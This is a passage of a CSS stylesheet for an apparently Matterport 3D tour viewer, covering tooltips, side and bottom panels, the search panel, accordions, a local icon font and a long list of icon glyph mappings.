  bottom: 0;
  right: 100%;
  margin-right: 5px;
  margin-bottom: 0
}

.bottom-ui .nudge-tooltip .tooltip {
  transform: translate(-50%, -50px)
}

.bottom-ui .nudge-tooltip:before {
  top: -50px
}

.bottom-ui .nudge-tooltip:after {
  top: -51px
}

.collapsible-list-menu .nudge-tooltip {
  display: none
}

.label,
.no-touch .highlight-tour-controls:hover {
  background-color: #222
}

.label {
  position: absolute;
  padding: 3px 6px;
  white-space: nowrap;
  color: #fff;
  font-size: 11px;
  font-weight: 500;
  pointer-events: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none
}

.tool-panel {
  width: 100%;
  overflow: hidden;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  background-color: #fff
}

.side-panel .tool-panel {
  height: 100%
}

.panels {
  z-index: 5;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none
}

.panels.panels-expanded {
  border-bottom: 1px solid #e7e7e7
}

.panels .panel-track {
  position: absolute;
  inset: 0 auto 0 0;
  pointer-events: auto
}

.panels .panel-track .panel-track-thumb {
  position: relative;
  height: 90px;
  width: 22px;
  right: 22px;
  top: 50%;
  transform: translateY(-50%);
  border-radius: 3px 0 0 3px;
  background-color: #fff
}

.panels .panel-track .icon {
  display: inline-block;
  margin-left: 3px;
  font-size: 18px;
  line-height: 90px;
  color: #222
}

.panels .panel-track .icon:hover {
  color: #ff3158
}

.side-panel .panels {
  position: relative;
  width: 0;
  height: 100%;
  flex-grow: 0;
  flex-shrink: 0;
  display: flex;
  justify-content: stretch;
  align-items: stretch;
  transition: width .5s
}

.side-panel .panels.panel-open {
  width: 375px
}

.bottom-panel .panels {
  position: absolute;
  width: 100%;
  height: 0;
  bottom: 0;
  transition: height .5s
}

.bottom-panel .panels.panel-collapsed,
.bottom-panel .panels.panel-open {
  height: 100%
}

.bottom-panel .panels .panel-track {
  display: none
}

.panel-title {
  flex-grow: 1;
  flex-shrink: 1;
  display: flex;
  flex-direction: row;
  justify-content: flex-start;
  align-items: center;
  font-weight: 400;
  font-size: 18px;
  letter-spacing: .6px
}

.panel-title .mp-nova-btn {
  flex-shrink: 0
}

.panel-title .word-badge {
  margin-left: 8px
}

.summary-content {
  pointer-events: all;
  cursor: auto;
  -webkit-user-select: text;
  -moz-user-select: text;
  -ms-user-select: text;
  user-select: text;
  height: 100%;
  overflow-x: hidden;
  overflow-y: auto;
  overflow-wrap: break-word;
  scrollbar-color: #d3d3d3 transparent;
  scrollbar-width: thin
}

.summary-content::-webkit-scrollbar {
  height: 7px;
  width: 7px;
  background-color: transparent
}

.summary-content::-webkit-scrollbar-thumb {
  background-color: #d3d3d3;
  -webkit-border-radius: 5px
}

.summary-content::-webkit-scrollbar-corner {
  background-color: transparent
}

.summary-content .scroller-container.fading .scroller-track {
  transition: opacity .5s ease;
  opacity: 0
}

.summary-content .summary-image {
  width: 100%;
  height: auto;
  display: block;
  background-color: #999
}

.summary-content .summary-text-content {
  padding: 42px
}

.summary-content .summary-text-content div {
  cursor: text
}

.summary-content .summary-text-content .section-header {
  color: inherit;
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 12px;
  line-height: 1.5;
  letter-spacing: .2px;
  margin: 24px 0 3px
}

.summary-content .summary-text-content div:first-child .section-header {
  margin-top: 0
}

.summary-content .summary-text-content .location {
  color: inherit;
  font-family: IBM Plex Sans, sans-serif;
  font-style: normal;
  font-weight: 700;
  font-size: 28px;
  line-height: 1.285;
  letter-spacing: .4px
}

.summary-content .summary-text-content .section-body {
  color: inherit;
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 16px;
  line-height: 1.625;
  letter-spacing: .2px
}

.summary-content .summary-text-content .external-link-wrapper {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap
}

.summary-content .summary-text-content .external-link-wrapper span {
  color: inherit;
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 16px;
  line-height: 1.625;
  letter-spacing: .2px;
  margin: 0 .4em
}

.summary-content .summary-text-content .external-link-wrapper .link {
  font-weight: 700;
  transition: color .5s
}

.summary-content .summary-text-content .external-link-wrapper .link:hover {
  color: #ff3158
}

.subscriber-prompt-banner {
  background-color: #f5f4f3;
  padding: 5px 25px;
  display: flex;
  flex-direction: row;
  align-items: center;
  justify-content: space-between;
  height: 50px;
  cursor: pointer
}

.subscriber-prompt-banner .matterport-logo {
  width: 105px
}

.subscriber-prompt-banner .link {
  font-size: 13px
}

.search-panel {
  pointer-events: all
}

.search-panel .list-search {
  height: 70px
}

.search-panel .list-search .text-field {
  width: 100%
}

.search-panel .list-search .text-field .text-input-box {
  background: none;
  border: none;
  font-size: 18px;
  color: #444
}

.search-panel .list-search .text-field .text-input-box::-moz-placeholder {
  color: #b5b4b3;
  opacity: 1
}

.search-panel .list-search .text-field .text-input-box:-ms-input-placeholder {
  color: #b5b4b3;
  opacity: 1
}

.search-panel .list-search .text-field .text-input-box::placeholder {
  color: #b5b4b3;
  opacity: 1
}

.search-panel .list-search .search-header-icon {
  font-size: 18px;
  color: #b5b4b3;
  margin-left: 10px
}

.search-panel .list-search .search-header-icon.search-header-icon-active {
  color: #444
}

.search-panel .list-search .search-header-button-container {
  display: flex;
  align-items: center;
  padding-right: 18px
}

.search-panel .list-search .search-header-button-container .icon-button {
  display: flex;
  justify-content: center;
  align-items: center
}

.search-panel .list-search .search-header-button-container .icon-button .data-balloon:after {
  transform: translate(-75%)
}

.search-panel .list-search .search-header-button-container .link-copied {
  margin-right: 5px;
  font-size: 12px;
  color: #00a170;
  white-space: nowrap
}

.search-panel .list-search .search-header-button-container .button {
  padding-right: 0;
  padding-left: 0;
  min-width: 70px
}

.search-panel .list-search.has-validation-msg .search-header-icon,
.search-panel .list-search.has-validation-msg .text-input-box {
  color: #c74200
}

.search-panel .search-groupings {
  padding-left: 15px
}

.search-panel .search-groupings .select-popup.select-dropdown .select-trigger {
  min-width: 80px
}

.search-advanced-hint {
  justify-content: space-between;
  padding: 10px 20px;
  display: flex;
  flex-direction: row;
  align-items: center
}

.search-advanced-hint .icon-info {
  color: #ff3158
}

.search-advanced-hint .search-advanced-label {
  color: inherit;
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 14px;
  line-height: 1.57;
  letter-spacing: .2px;
  flex: 1;
  min-width: 0;
  padding: 0 5px
}

.search-advanced-hint .link {
  display: block;
  position: relative
}

.search-advanced-help {
  top: 10px
}

.search-advanced-help .tooltip {
  width: 280px;
  white-space: normal
}

.search-advanced-help p {
  margin: 0
}

.search-validation-error {
  color: inherit;
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 12px;
  line-height: 1.5;
  letter-spacing: .2px;
  color: #c74200;
  border-top: 2px solid #c74200;
  padding: 5px 20px
}

.search-panel .item-details {
  width: 100%;
  height: 100%;
  padding: 5px 0;
  line-height: 1.5;
  overflow: hidden;
  display: flex;
  flex-direction: column;
  justify-content: center
}

.search-panel .item-details .item-description .text-box-text,
.search-panel .item-details .item-header .text-box-text {
  width: 100%
}

.search-panel .item-details .item-description .text-box-text,
.search-panel .item-details .item-description .text-box-text>*,
.search-panel .item-details .item-header .text-box-text,
.search-panel .item-details .item-header .text-box-text>* {
  cursor: pointer;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap
}

.search-panel .item-details .item-description .text-box-text>* [data-blocktype=marker],
.search-panel .item-details .item-description .text-box-text [data-blocktype=marker],
.search-panel .item-details .item-header .text-box-text>* [data-blocktype=marker],
.search-panel .item-details .item-header .text-box-text [data-blocktype=marker] {
  color: #222;
  background-color: #8bbbff
}

.search-panel .item-details .item-description .text-box-text {
  color: inherit;
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 14px;
  line-height: 1.57;
  letter-spacing: .2px
}

.search-panel .item-details .item-header .text-box-text {
  color: inherit;
  font-family: IBM Plex Sans, sans-serif;
  font-style: normal;
  font-weight: 700;
  font-size: 14px;
  line-height: 1.57;
  letter-spacing: .6px
}

.search-panel .badge {
  flex-shrink: 0;
  margin: 0 10px 0 15px;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  background-color: #56bad1;
  border-color: #56bad1
}

.search-panel .badge .icon.badge-icon {
  font-size: 16px
}

.search-panel .badge .icon.badge-icon.icon-comment {
  font-size: 20px
}

.search-panel .badge .icon.badge-icon.icon-simple-tag {
  font-size: 13px
}

.search-panel .search-empty-message {
  padding-left: 15px;
  font-style: italic;
  font-size: 12px
}

.search-panel .accordion-list .accordion-header {
  padding: 0 10px;
  background-color: #f5f4f3
}

.search-panel .accordion-list .accordion-header .accordion-toggle-icon {
  padding-right: 15px
}

.search-panel .accordion-list .accordion-item {
  justify-content: flex-start;
  cursor: pointer;
  padding: 5px 10px 5px 0
}

.search-panel .accordion-list .accordion-item.disabled .item-description,
.search-panel .accordion-list .accordion-item.disabled .item-header {
  color: #bdbdbd
}

.search-panel .accordion-list .accordion-item.disabled .badge {
  opacity: .3
}

.mp-nova-accordion {
  max-height: 100%;
  flex: 1
}

.mp-nova-accordion-panel {
  position: relative
}

.mp-nova-accordion-panel.collapsed {
  overflow: hidden
}

.mp-nova-accordion-panel.collapsed.accordion-toggle-icon {
  transform: rotateX(0deg)
}

.mp-nova-accordion-header {
  position: -webkit-sticky;
  position: sticky;
  top: 0;
  z-index: 1
}

.mp-nova-accordion-header.accordion-collapsible .modifiable-text {
  width: auto;
  flex: 1
}

.mp-nova-accordion-header.accordion-collapsible .current-text {
  border-left-width: 0
}

.mp-nova-accordion-header.accordion-collapsible .accordion-toggle-icon {
  /* !important to prevent issues with browser extensions that change fonts */
  font-family: mp-font !important;
  speak: never;
  font-style: normal;
  font-weight: 400;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  width: 40px;
  display: block;
  transition: transform .5s ease-in-out;
  transform: rotateX(180deg)
}

.mp-nova-accordion-header.accordion-collapsible .accordion-toggle-icon:before {
  content: "\f116"
}

.mp-nova-vlist {
  flex: 1;
  max-height: 100%
}

.mp-nova-vlist-scrollable {
  overflow: auto
}

.mp-nova-vlist-chunks {
  transition: height .5s ease-in-out;
  overflow: hidden
}

.mp-nova-vlist-item {
  display: flex;
  flex-direction: row;
  -webkit-animation: fadeIn .2s;
  animation: fadeIn .2s
}

@-webkit-keyframes fadeIn {
  0% {
    opacity: 0
  }

  to {
    opacity: 1
  }
}

@keyframes fadeIn {
  0% {
    opacity: 0
  }

  to {
    opacity: 1
  }
}

.mp-nova-accordion-panel .accordion-panel-contents {
  transition: height .5s ease;
  overflow: hidden
}

@font-face {
  font-family: mp-font;
  font-display: block;
  src: url(../fonts/mp-font.woff2?fa7f7eea4c4770da8f6e8df6e0c9492a) format("woff2"), url(../fonts/mp-font.woff?fa7f7eea4c4770da8f6e8df6e0c9492a) format("woff"), url(../fonts/mp-font.svg?fa7f7eea4c4770da8f6e8df6e0c9492a#mp-font) format("svg")
}

.mp-font {
  /* !important to prevent issues with browser extensions that change fonts */
  font-family: mp-font !important;
  speak: never;
  font-style: normal;
  font-weight: 400;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale
}

.icon-360:before {
  content: "\f101"
}

.icon-comment-large:before {
  content: "\e000"
}

.icon-add-link:before {
  content: "\f102"
}

.icon-arrows:before {
  content: "\f103"
}

.icon-attach:before {
  content: "\f104"
}

.icon-back:before {
  content: "\f105"
}

.icon-blocked:before {
  content: "\f106"
}

.icon-blur-outline:before {
  content: "\f107"
}

.icon-brush-outline:before {
  content: "\f108"
}

.icon-checkmark:before {
  content: "\f109"
}

.icon-chevron-left:before {
  content: "\f10a"
}

.icon-chevron-right:before {
  content: "\f10b"
}

.icon-close:before {
  content: "\f10c"
}

.icon-comment-outline:before {
  content: "\f10d"
}

.icon-comment:before {
  content: "\f10e"
}

.icon-delete:before {
  content: "\f10f"
}

.icon-dock:before {
  content: "\f110"
}

.icon-dollhouse:before {
  content: "\f111"
}

.icon-download:before {
  content: "\f112"
}

.icon-dpad-down:before {
  content: "\f113"
}

.icon-dpad-left:before {
  content: "\f114"
}

.icon-dpad-right:before {
  content: "\f115"
}

.icon-dpad-up:before {
  content: "\f116"
}

.icon-drag-edit:before {
  content: "\f117"
}

.icon-draw-lines:before {
  content: "\f118"
}

.icon-email:before {
  content: "\f119"
}

.icon-error:before {
  content: "\f11a"
}

.icon-escape-key:before {
  content: "\f11b"
}

.icon-expand:before {
  content: "\f11c"
}

.icon-ext-link:before {
  content: "\f11d"
}

.icon-eye-hide:before {
  content: "\f11e"
}

.icon-eye-show:before {
  content: "\f11f"
}

.icon-facebook:before {
  content: "\f120"
}

.icon-file:before {
  content: "\f121"
}

.icon-finger-drag:before {
  content: "\f122"
}

.icon-floor-controls-all:before {
  content: "\f123"
}

.icon-floor-controls:before {
  content: "\f124"
}

.icon-floorplan:before {
  content: "\f125"
}

.icon-fullscreen-exit:before {
  content: "\f126"
}

.icon-fullscreen:before {
  content: "\f127"
}

.icon-fullscreen2:before {
  content: "\f128"
}

.icon-help:before {
  content: "\f129"
}

.icon-hlr-badge:before {
  content: "\f12a"
}

.icon-hlr:before {
  content: "\f12b"
}

.icon-info:before {
  content: "\f12c"
}

.icon-keyboard:before {
  content: "\f12d"
}

.icon-layers:before {
  content: "\f12e"
}

.icon-link:before {
  content: "\f12f"
}

.icon-linkedin:before {
  content: "\f130"
}

.icon-list:before {
  content: "\f131"
}

.icon-location:before {
  content: "\f132"
}

.icon-magnifying-glass:before {
  content: "\f133"
}

.icon-media-mix:before {
  content: "\f134"
}

.icon-mesh-trim:before {
  content: "\f135"
}

.icon-mesh:before {
  content: "\f136"
}

.icon-minus:before {
  content: "\f137"
}

.icon-more-vert:before {
  content: "\f138"
}

.icon-notes:before {
  content: "\f139"
}

.icon-panorama-disable:before {
  content: "\f13a"
}

.icon-panorama:before {
  content: "\f13b"
}

.icon-paper-clip:before {
  content: "\f13c"
}

.icon-pause-outline:before {
  content: "\f13d"
}

.icon-pause:before {
  content: "\f13e"
}

.icon-photo-2d:before {
  content: "\f13f"
}

.icon-photo-360:before {
  content: "\f140"
}

.icon-photo-add:before {
  content: "\f141"
}

.icon-pin:before {
  content: "\f142"
}

.icon-pinterest:before {
  content: "\f143"
}

.icon-play-unicode:before {
  content: "\f144"
}

.icon-play:before {
  content: "\f145"
}

.icon-plus:before {
  content: "\f146"
}

.icon-position-3d:before {
  content: "\f147"
}

.icon-press-hold:before {
  content: "\f148"
}

.icon-public_buildings_apartment:before {
  content: "\f149"
}

.icon-public_buildings_archway:before {
  content: "\f14a"
}

.icon-public_buildings_building-circle-arrow-right:before {
  content: "\f14b"
}

.icon-public_buildings_building-circle-check:before {
  content: "\f14c"
}

.icon-public_buildings_building-circle-exclamation:before {
  content: "\f14d"
}

.icon-public_buildings_building-circle-xmark:before {
  content: "\f14e"
}

.icon-public_buildings_building-columns:before {
  content: "\f14f"
}

.icon-public_buildings_building-flag:before {
  content: "\f150"
}

.icon-public_buildings_building-lock:before {
  content: "\f151"
}

.icon-public_buildings_building-shield:before {
  content: "\f152"
}

.icon-public_buildings_building-user:before {
  content: "\f153"
}

.icon-public_buildings_building-wheat:before {
  content: "\f154"
}

.icon-public_buildings_building:before {
  content: "\f155"
}

.icon-public_buildings_buildings:before {
  content: "\f156"
}

.icon-public_buildings_cabin:before {
  content: "\f157"
}

.icon-public_buildings_campground:before {
  content: "\f158"
}

.icon-public_buildings_car-building:before {
  content: "\f159"
}

.icon-public_buildings_castle:before {
  content: "\f15a"
}

.icon-public_buildings_chimney:before {
  content: "\f15b"
}

.icon-public_buildings_church:before {
  content: "\f15c"
}

.icon-public_buildings_city:before {
  content: "\f15d"
}

.icon-public_buildings_farm:before {
  content: "\f15e"
}

.icon-public_buildings_fence:before {
  content: "\f15f"
}

.icon-public_buildings_ferris-wheel:before {
  content: "\f160"
}

.icon-public_buildings_fort:before {
  content: "\f161"
}

.icon-public_buildings_garage:before {
  content: "\f162"
}

.icon-public_buildings_hospital:before {
  content: "\f163"
}

.icon-public_buildings_hotel:before {
  content: "\f164"
}

.icon-public_buildings_house-building:before {
  content: "\f165"
}

.icon-public_buildings_house-crack:before {
  content: "\f166"
}

.icon-public_buildings_house-day:before {
  content: "\f167"
}

.icon-public_buildings_house-fire:before {
  content: "\f168"
}

.icon-public_buildings_house-flag:before {
  content: "\f169"
}

.icon-public_buildings_house-flood-water:before {
  content: "\f16a"
}

.icon-public_buildings_house-heart:before {
  content: "\f16b"
}

.icon-public_buildings_house-lock:before {
  content: "\f16c"
}

.icon-public_buildings_house-medical:before {
  content: "\f16d"
}

.icon-public_buildings_house-night:before {
  content: "\f16e"
}

.icon-public_buildings_house:before {
  content: "\f16f"
}

.icon-public_buildings_industry:before {
  content: "\f170"
}

.icon-public_buildings_landmark:before {
  content: "\f171"
}

.icon-public_buildings_monument:before {
  content: "\f172"
}

.icon-public_buildings_mosque:before {
  content: "\f173"
}

.icon-public_buildings_mountain-city:before {
  content: "\f174"
}

.icon-public_buildings_place-of-worship:before {
  content: "\f175"
}

.icon-public_buildings_roller-coaster:before {
  content: "\f176"
}

.icon-public_buildings_school:before {
  content: "\f177"
}

.icon-public_buildings_store:before {
  content: "\f178"
}

.icon-public_buildings_synagogue:before {
  content: "\f179"
}

.icon-public_buildings_tent:before {
  content: "\f17a"
}

.icon-public_buildings_toilet:before {
  content: "\f17b"
}

.icon-public_buildings_torii-gate:before {
  content: "\f17c"
}

.icon-public_buildings_tower-observation:before {
  content: "\f17d"
}

.icon-public_buildings_tree:before {
  content: "\f17e"
}

.icon-public_buildings_warehouse:before {
  content: "\f17f"
}

.icon-public_characters_0:before {
  content: "\f180"
}

.icon-public_characters_1:before {
  content: "\f181"
}

.icon-public_characters_2:before {
  content: "\f182"
}

.icon-public_characters_3:before {
  content: "\f183"
}

.icon-public_characters_4:before {
  content: "\f184"
}

.icon-public_characters_5:before {
  content: "\f185"
}

.icon-public_characters_6:before {
  content: "\f186"
}

.icon-public_characters_7:before {
  content: "\f187"
}

.icon-public_characters_8:before {
  content: "\f188"
}

.icon-public_characters_9:before {
  content: "\f189"
}

.icon-public_characters_a:before {
  content: "\f18a"
}

.icon-public_characters_b:before {
  content: "\f18b"
}

.icon-public_characters_c:before {
  content: "\f18c"
}

.icon-public_characters_circle-0:before {
  content: "\f18d"
}

.icon-public_characters_circle-1:before {
  content: "\f18e"
}

.icon-public_characters_circle-2:before {
  content: "\f18f"
}

.icon-public_characters_circle-3:before {
  content: "\f190"
}

.icon-public_characters_circle-4:before {
  content: "\f191"
}

.icon-public_characters_circle-5:before {
  content: "\f192"
}

.icon-public_characters_circle-6:before {
  content: "\f193"
}

.icon-public_characters_circle-7:before {
  content: "\f194"
}

.icon-public_characters_circle-8:before {
  content: "\f195"
}

.icon-public_characters_circle-9:before {
  content: "\f196"
}

.icon-public_characters_circle-a:before {
  content: "\f197"
}

.icon-public_characters_circle-b:before {
  content: "\f198"
}

.icon-public_characters_circle-c:before {
  content: "\f199"
}

.icon-public_characters_circle-d:before {
  content: "\f19a"
}

.icon-public_characters_circle-e:before {
  content: "\f19b"
}

.icon-public_characters_circle-f:before {
  content: "\f19c"
}

.icon-public_characters_circle-g:before {
  content: "\f19d"
}

.icon-public_characters_circle-h:before {
  content: "\f19e"
}

.icon-public_characters_circle-i:before {
  content: "\f19f"
}

.icon-public_characters_circle-j:before {
  content: "\f1a0"
}

.icon-public_characters_circle-k:before {
  content: "\f1a1"
}

.icon-public_characters_circle-l:before {
  content: "\f1a2"
}

.icon-public_characters_circle-m:before {
  content: "\f1a3"
}

.icon-public_characters_circle-n:before {
  content: "\f1a4"
}

.icon-public_characters_circle-o:before {
  content: "\f1a5"
}

.icon-public_characters_circle-p:before {
  content: "\f1a6"
}

.icon-public_characters_circle-q:before {
  content: "\f1a7"
}

.icon-public_characters_circle-r:before {
  content: "\f1a8"
}

.icon-public_characters_circle-s:before {
  content: "\f1a9"
}

.icon-public_characters_circle-t:before {
  content: "\f1aa"
}

.icon-public_characters_circle-u:before {
  content: "\f1ab"
}

.icon-public_characters_circle-v:before {
  content: "\f1ac"
}

.icon-public_characters_circle-w:before {
  content: "\f1ad"
}

.icon-public_characters_circle-x:before {
  content: "\f1ae"
}

.icon-public_characters_circle-y:before {
  content: "\f1af"
}

.icon-public_characters_circle-z:before {
  content: "\f1b0"
}

.icon-public_characters_d:before {
  content: "\f1b1"
}

.icon-public_characters_e:before {
  content: "\f1b2"
}

.icon-public_characters_f:before {
  content: "\f1b3"
}

.icon-public_characters_g:before {
  content: "\f1b4"
}

.icon-public_characters_h:before {
  content: "\f1b5"
}

.icon-public_characters_i:before {
  content: "\f1b6"
}

.icon-public_characters_j:before {
  content: "\f1b7"
}

.icon-public_characters_k:before {
  content: "\f1b8"
}

.icon-public_characters_l:before {
  content: "\f1b9"
}

.icon-public_characters_m:before {
  content: "\f1ba"
}

.icon-public_characters_n:before {
  content: "\f1bb"
}

.icon-public_characters_o:before {
  content: "\f1bc"
}

.icon-public_characters_p:before {
  content: "\f1bd"
}

.icon-public_characters_q:before {
  content: "\f1be"
}

.icon-public_characters_r:before {
  content: "\f1bf"
}

.icon-public_characters_s:before {
  content: "\f1c0"
}

.icon-public_characters_square-0:before {
  content: "\f1c1"
}

.icon-public_characters_square-1:before {
  content: "\f1c2"
}

.icon-public_characters_square-2:before {
  content: "\f1c3"
}

.icon-public_characters_square-3:before {
  content: "\f1c4"
}

.icon-public_characters_square-4:before {
  content: "\f1c5"
}

.icon-public_characters_square-5:before {
  content: "\f1c6"
}

.icon-public_characters_square-6:before {
  content: "\f1c7"
}

.icon-public_characters_square-7:before {
  content: "\f1c8"
}

.icon-public_characters_square-8:before {
  content: "\f1c9"
}

.icon-public_characters_square-9:before {
  content: "\f1ca"
}

.icon-public_characters_square-a:before {
  content: "\f1cb"
}

.icon-public_characters_square-b:before {
  content: "\f1cc"
}

.icon-public_characters_square-c:before {
  content: "\f1cd"
}

.icon-public_characters_square-d:before {
  content: "\f1ce"
}

.icon-public_characters_square-e:before {
  content: "\f1cf"
}

.icon-public_characters_square-f:before {
  content: "\f1d0"
}

.icon-public_characters_square-g:before {
  content: "\f1d1"
}

.icon-public_characters_square-h:before {
  content: "\f1d2"
}

.icon-public_characters_square-i:before {
  content: "\f1d3"
}

.icon-public_characters_square-j:before {
  content: "\f1d4"
}

.icon-public_characters_square-k:before {
  content: "\f1d5"
}

.icon-public_characters_square-l:before {
  content: "\f1d6"
}

.icon-public_characters_square-m:before {
  content: "\f1d7"
}

.icon-public_characters_square-n:before {
  content: "\f1d8"
}

.icon-public_characters_square-o:before {
  content: "\f1d9"
}

.icon-public_characters_square-p:before {
  content: "\f1da"
}

.icon-public_characters_square-q:before {
  content: "\f1db"
}

.icon-public_characters_square-r:before {
  content: "\f1dc"
}

.icon-public_characters_square-s:before {
  content: "\f1dd"
}

.icon-public_characters_square-t:before {
  content: "\f1de"
}

.icon-public_characters_square-u:before {
  content: "\f1df"
}

.icon-public_characters_square-v:before {
  content: "\f1e0"
}

.icon-public_characters_square-w:before {
  content: "\f1e1"
}

.icon-public_characters_square-x:before {
  content: "\f1e2"
}

.icon-public_characters_square-xmark:before {
  content: "\f1e3"
}

.icon-public_characters_square-y:before {
  content: "\f1e4"
}

.icon-public_characters_square-z:before {
  content: "\f1e5"
}

.icon-public_characters_t:before {
  content: "\f1e6"
}

.icon-public_characters_u:before {
  content: "\f1e7"
}

.icon-public_characters_v:before {
  content: "\f1e8"
}

.icon-public_characters_w:before {
  content: "\f1e9"
}

.icon-public_characters_x:before {
  content: "\f1ea"
}

.icon-public_characters_y:before {
  content: "\f1eb"
}

.icon-public_characters_z:before {
  content: "\f1ec"
}

.icon-public_furniture_bath:before {
  content: "\f1ed"
}

.icon-public_furniture_bed-alt:before {
  content: "\f1ee"
}

.icon-public_furniture_bed-bunk:before {
  content: "\f1ef"
}

.icon-public_furniture_bed-empty:before {
  content: "\f1f0"
}

.icon-public_furniture_bed:before {
  content: "\f1f1"
}

.icon-public_furniture_blender:before {
  content: "\f1f2"
}

.icon-public_furniture_blinds:before {
  content: "\f1f3"
}

.icon-public_furniture_cabinet-filing:before {
  content: "\f1f4"
}

.icon-public_furniture_cash-register:before {
  content: "\f1f5"
}

.icon-public_furniture_chair-office:before {
  content: "\f1f6"
}

.icon-public_furniture_chair:before {
  content: "\f1f7"
}

.icon-public_furniture_charging-station:before {
  content: "\f1f8"
}

.icon-public_furniture_computer-classic:before {
  content: "\f1f9"
}

.icon-public_furniture_computer-speaker:before {
  content: "\f1fa"
}

.icon-public_furniture_couch:before {
  content: "\f1fb"
}

.icon-public_furniture_dryer-alt:before {
  content: "\f1fc"
}

.icon-public_furniture_dryer:before {
  content: "\f1fd"
}

.icon-public_furniture_dumbbell:before {
  content: "\f1fe"
}

.icon-public_furniture_dumpster:before {
  content: "\f1ff"
}

.icon-public_furniture_faucet:before {
  content: "\f200"
}

.icon-public_furniture_fax:before {
  content: "\f201"
}

.icon-public_furniture_hot-tub:before {
  content: "\f202"
}

.icon-public_furniture_inventory:before {
  content: "\f203"
}

.icon-public_furniture_lamp-desk:before {
  content: "\f204"
}

.icon-public_furniture_lamp-floor:before {
  content: "\f205"
}

.icon-public_furniture_lamp:before {
  content: "\f206"
}

.icon-public_furniture_laptop:before {
  content: "\f207"
}

.icon-public_furniture_light-ceiling:before {
  content: "\f208"
}

.icon-public_furniture_loveseat:before {
  content: "\f209"
}

.icon-public_furniture_microwave:before {
  content: "\f20a"
}

.icon-public_furniture_piano:before {
  content: "\f20b"
}

.icon-public_furniture_podium:before {
  content: "\f20c"
}

.icon-public_furniture_presentation:before {
  content: "\f20d"
}

.icon-public_furniture_projector:before {
  content: "\f20e"
}

.icon-public_furniture_radio:before {
  content: "\f20f"
}

.icon-public_furniture_refrigerator:before {
  content: "\f210"
}

.icon-public_furniture_shower:before {
  content: "\f211"
}

.icon-public_furniture_shredder:before {
  content: "\f212"
}

.icon-public_furniture_sink:before {
  content: "\f213"
}

.icon-public_furniture_solar-panel:before {
  content: "\f214"
}

.icon-public_furniture_speaker:before {
  content: "\f215"
}

.icon-public_furniture_speakers:before {
  content: "\f216"
}

.icon-public_furniture_toilet:before {
  content: "\f217"
}

.icon-public_furniture_trash-alt:before {
  content: "\f218"
}

.icon-public_furniture_turntable:before {
  content: "\f219"
}

.icon-public_furniture_tv-retro:before {
  content: "\f21a"
}

.icon-public_furniture_tv:before {
  content: "\f21b"
}

.icon-public_furniture_typewriter:before {
  content: "\f21c"
}

.icon-public_objects_abacus:before {
  content: "\f21d"
}

.icon-public_objects_alarm-clock:before {
  content: "\f21e"
}

.icon-public_objects_album-collection:before {
  content: "\f21f"
}

.icon-public_objects_backpack:before {
  content: "\f220"
}

.icon-public_objects_bags-shopping:before {
  content: "\f221"
}

.icon-public_objects_bell:before {
  content: "\f222"
}

.icon-public_objects_bicycle:before {
  content: "\f223"
}

.icon-public_objects_binoculars:before {
  content: "\f224"
}

.icon-public_objects_blanket:before {
  content: "\f225"
}

.icon-public_objects_book:before {
  content: "\f226"
}

.icon-public_objects_books:before {
  content: "\f227"
}

.icon-public_objects_boot:before {
  content: "\f228"
}

.icon-public_objects_box:before {
  content: "\f229"
}

.icon-public_objects_bread-loaf:before {
  content: "\f22a"
}

.icon-public_objects_briefcase-medical:before {
  content: "\f22b"
}

.icon-public_objects_briefcase:before {
  content: "\f22c"
}

.icon-public_objects_broom:before {
  content: "\f22d"
}

.icon-public_objects_brush:before {
  content: "\f22e"
}

.icon-public_objects_bullhorn:before {
  content: "\f22f"
}

.icon-public_objects_burger-soda:before {
  content: "\f230"
}

.icon-public_objects_calculator:before {
  content: "\f231"
}

.icon-public_objects_calendar:before {
  content: "\f232"
}

.icon-public_objects_camera:before {
  content: "\f233"
}

.icon-public_objects_car:before {
  content: "\f234"
}

.icon-public_objects_carrot:before {
  content: "\f235"
}

.icon-public_objects_cheese-swiss:before {
  content: "\f236"
}

.icon-public_objects_chess:before {
  content: "\f237"
}

.icon-public_objects_clipboard-check:before {
  content: "\f238"
}

.icon-public_objects_clipboard-list:before {
  content: "\f239"
}

.icon-public_objects_clipboard:before {
  content: "\f23a"
}

.icon-public_objects_coffee-pot:before {
  content: "\f23b"
}

.icon-public_objects_compass:before {
  content: "\f23c"
}

.icon-public_objects_cookie:before {
  content: "\f23d"
}

.icon-public_objects_corn:before {
  content: "\f23e"
}

.icon-public_objects_croissant:before {
  content: "\f23f"
}

.icon-public_objects_dice:before {
  content: "\f240"
}

.icon-public_objects_drumstick:before {
  content: "\f241"
}

.icon-public_objects_egg:before {
  content: "\f242"
}

.icon-public_objects_fish:before {
  content: "\f243"
}

.icon-public_objects_flask:before {
  content: "\f244"
}

.icon-public_objects_flower-tulip:before {
  content: "\f245"
}

.icon-public_objects_gamepad:before {
  content: "\f246"
}

.icon-public_objects_gem:before {
  content: "\f247"
}

.icon-public_objects_gift:before {
  content: "\f248"
}

.icon-public_objects_gifts:before {
  content: "\f249"
}

.icon-public_objects_glass-citrus:before {
  content: "\f24a"
}

.icon-public_objects_glass:before {
  content: "\f24b"
}

.icon-public_objects_glasses:before {
  content: "\f24c"
}

.icon-public_objects_globe-stand:before {
  content: "\f24d"
}

.icon-public_objects_graduation-cap:before {
  content: "\f24e"
}

.icon-public_objects_guitar:before {
  content: "\f24f"
}

.icon-public_objects_hammer:before {
  content: "\f250"
}

